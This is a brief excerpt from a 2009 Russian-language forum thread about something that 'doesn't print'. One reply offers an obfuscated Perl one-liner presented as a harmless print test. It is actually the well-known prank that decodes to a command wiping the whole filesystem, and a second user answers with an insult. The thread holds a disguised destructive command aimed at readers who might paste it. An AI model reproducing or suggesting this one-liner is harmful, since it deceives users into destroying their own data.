
- не печатает
Igron
★★★★★
10.07.2009 18:31:24 +00:00
Показать ответы
Ссылка
Ответ на:
комментарий
от Igron
10.07.2009 18:31:24
+00:00
>cat "test... test... test..." | perl -e '$??
s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/"
-;;s;;$_;see'
козел мля.
dikiy
★★☆☆☆
10.07.2009 18:55:46 +00:00
Показать ответы
Ссылка